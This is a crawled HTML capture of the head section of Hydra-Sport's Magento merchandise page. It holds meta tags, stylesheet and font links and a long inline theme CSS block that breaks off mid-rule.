

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hydra-sport.com/eng/merchandise.html
body_size: 30685
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Merchandise : Hydra-Sport"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Merchandise : Hydra-Sport</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/PixelOpen_CloudflareTurnstile/css/turnstile.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/css/print.css" />



<link  rel="icon" type="image/x-icon" href="https://www.hydra-sport.com/media/favicon/default/android-chrome-512x512.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hydra-sport.com/media/favicon/default/android-chrome-512x512.png" />


<!-- Google tag (gtag.js) -->



        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%2C200italic%2C800italic%2C900%2C900italic%2Citalic%7CNothing+You+Could+Do%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7COpen+Sans%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CRoboto%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CABeeZee%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular&display=swap" rel="stylesheet">
    
		<link href="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.css" data-onloadcss rel="stylesheet" type="text/css" media="print" >
<link rel="stylesheet" href="https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2025-12-12 13:20:53*/ .page-footer .switcher .action.toggle strong{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.additional-products:is(.upsell, .related) .owl-carousel .owl-stage-outer{ overflow: visible; contain: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 30px; padding-right: 30px;}.logo__container{padding-top: 0px; padding-bottom: 0px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 240px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(236, 29, 34)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(236, 29, 34)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .header--layout-4 .minicart-wrapper .action.showcart:after, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(236, 29, 34)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(236, 29, 34)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(236, 29, 34)}.slide-out-menu--mobile .icon{ color: rgb(236, 29, 34)}.accent-color svg, svg.accent-color{fill: rgb(236, 29, 34)!important}.hightlighted-text:before{background-color: rgb(236, 29, 34)} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(61, 61, 61);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > ul > .category-item > .ox-mm-a-wrap a, body{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, .big-font{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Nothing You Could Do', Helvetica, Arial, sans-serif!important;}.block.newsletter .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3, .title-font{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 2px;} .block.newsletter .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 2px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 1px;} :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{font-weight: 500;}.block.newsletter .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 500;}:is(.product-info-main, .product-options-bottom) .product__social-share .social-share__action .label, .block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{font-weight: 500;}.h4, h4{ font-weight: 500; letter-spacing: 1px;}.page-header, .page-header .sticky-wrapper{background: rgb(18, 18, 18);}.header--layout-4 .header__content .logo__container:before, .logo__container{background: rgb(18, 18, 18);}.top-bar, .top-bar:before{background-color: rgb(32, 32, 32);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(217, 217, 217);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(255, 255, 255);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(236, 29, 34);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgb(236, 29, 34);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.header--layout-4 .minicart-wrapper .action.showcart:after{background: rgb(15, 15, 15);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.header__content .header__item .button{background: rgb(19, 19, 19); color: rgb(255, 255, 255);}.header__content .header__item .button:hover{background-color: rgb(236, 29, 34); color: rgb(255, 255, 255);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(15, 15, 15);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(236, 29, 34);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);} .page-header .header__item-search form input{background: rgb(17, 17, 17);}.page-header.header__item-search form input{color: rgb(255, 255, 255);}.page-header .header__item-search form input[type="text"]{ border: none;}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top{color: rgb(255, 255, 255);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:before{background-color: rgb(236, 29, 34);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(255, 255, 255);}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:1px;} .ox-dialog .switcher .switcher-option strong span, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher .options ul a, .ox-dialog .switcher .options ul.dropdown a, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .ox-megamenu-navigation > li > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .minicart-wrapper .action.showcart, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-nav-sections-item-title .ox-nav-sections-item-switch{ font-weight: 500;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .header--layout-4 .minicart-wrapper .action.showcart, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:16px;} .ox-section-item-content .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top{ font-size:30px;} .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:before, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before{background: rgb(255, 255, 255);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .navigation .level0 > .level-top, .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a, .page-header .level0 .submenu a, .ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover, .ox-megamenu-navigation .ox-megamenu-block .std a, .ox-section-item-content, .ox-section-item-content input, .ox-section-item-content .block-title strong, .ox-section-item-content .block-customer-login .secondary > a.action, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher ul a, .ox-dialog .switcher .options ul.dropdown a, .ox-megamenu-navigation a.bg-hover, .ox-megamenu-navigation .std a, .ox-megamenu-navigation .links-bg-hover a, .ox-megamenu-navigation :is(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6), .ox-megamenu__dropdown{color: rgb(255, 255, 255);}.ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover, .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus, .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(236, 29, 34);color: rgb(255, 255, 255);}.ox-dialog .switcher .switcher-option strong, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a{ color: rgb(255, 255, 255);}.ox-dialog .switcher .switcher-option strong, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a{ background-color: rgb(236, 29, 